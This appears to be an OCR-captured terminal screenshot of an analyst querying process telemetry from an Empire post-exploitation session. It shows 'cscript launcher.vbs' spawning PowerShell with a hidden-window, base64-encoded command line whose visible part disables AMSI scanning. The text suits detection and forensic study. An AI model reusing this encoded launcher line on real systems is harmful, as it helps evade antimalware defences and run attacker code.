 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 71% Oct 3 8:20 AM Matthew Hastings
1. [4m, 50s] $EmpireSession | Where Imagename -match "cscript" | select -Expand ChildProcesses | select processid, imagename (pwsh)
@{ImageBase=0x7FFBB2330000; ImageSize=0x1D2000; ImageName=\SystemRoot\System32\ntdll.dll},
@{ImageBase=0x7FFBB08E0000; ImageSize=0xAC000; ImageName=\Windows\System32\kernel32.dll},
@{ImageBase=0x7FFBAEAC0000; ImageSize=0x21D000; ImageName=\Windows\System32\KernelBase.dll}...}
ChildProcesses : {@{ProcessID=6804; CreateTime=9/16/17 6:23:48 PM; ParentPID=6952; SessionID=1;
ImageName=\Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe;
Threads=System.Collections.ArrayList; LoadedImages=System.Collections.ArrayList;
ChildProcesses=System.Collections.ArrayList; FileIO=System.Collections.ArrayList;
Commands=System.Collections.ArrayList; ScriptBlocks=System.Collections.ArrayList;
DomainLookups=System.Collections.ArrayList; NetConnections=System.Collections.ArrayList; EndTime=9/16/17 6:24:27 PM;
ReadOperationCount=112; WriteOperationCount=15; ReadTransferKiloBytes=345; WriteTransferKiloBytes=0;
CommandLine="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc WwBSAGUARgBdAC4AQQBzAHMA
ZQBNAGIATABZAC4ARwBFAFQAVABZAHAARQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuA
EEAbQBzAGkAVQB0AGkAbABzACcAKQB8AD8AewAkAF8AfQB8ACUAewAkAF8ALgBHAGUAdABGAGkARQBsAGQAKAAnAGEAbQBzAGkASQBuAGkAdABGAGEAaQ
BsAGUAZAAnACwAJwBOAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAFMAZQBUAFYAQQBMAFUAZQAoACQATgBVAGwATAAsACQAdABSAHU
AZQApAH0AOwBbAFMAeQBzAHQARQBNAC4ATgBFAFQALgBTAEUAcgBWAGk}}
EndTime : 9/16/17 6:23:48 PM
ReadOperationCount : 50
WriteOperationCount : 0
ReadTransferKiloBytes : 16
WriteTransferKiloBytes : 0
CommandLine : cscript launcher.vbs
[20]PS> $EmpireSes sion | Where Imagename -match "cscript" | select -Expand ChildProcesses | select processid, imagename
ProcessID ImageName
--------- ---------
6804 \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe